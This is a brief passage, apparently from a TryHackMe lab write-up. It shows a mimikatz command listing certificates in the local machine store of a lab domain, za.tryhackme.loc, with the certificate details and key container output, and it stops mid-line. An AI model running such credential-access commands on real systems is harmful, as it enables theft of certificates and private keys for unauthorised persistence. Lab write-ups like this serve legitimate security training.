 mimikatz # crypto::certificates /systemstore:local_machine
* System Store  : 'local_machine' (0x00020000)
* Store         : 'My'
0.
Subject  :
Issuer   : DC=loc, DC=tryhackme, DC=za, CN=za-THMDC-CA
Serial   : 0800000000006f4c69a01c8fbbad0800000010
Algorithm: 1.2.840.113549.1.1.1 (RSA)
Validity : 5/11/2022 2:29:07 PM -> 5/11/2023 2:29:07 PM
Hash SHA1: de718d0c39b7b8564b1a4ad73acc1dcecf6fc692
Key Container  : 8d822ca2f7b58a2dc5da34819224d0a4_cf5b8e23-6097-4b09-af9
3-e79b05557c3f
Provider       : Microsoft RSA SChannel Cryptographic Provider
Provider type  : RSA_SCHANNEL (12)
Type           : AT_KEYEXCHANGE (0x00000001)
|Provider name : Microsoft RSA SChannel Cryptographic Provider
|Key Container : te-ComputerCertificateTemplate-6aec0025-30fd-4cf4-b476-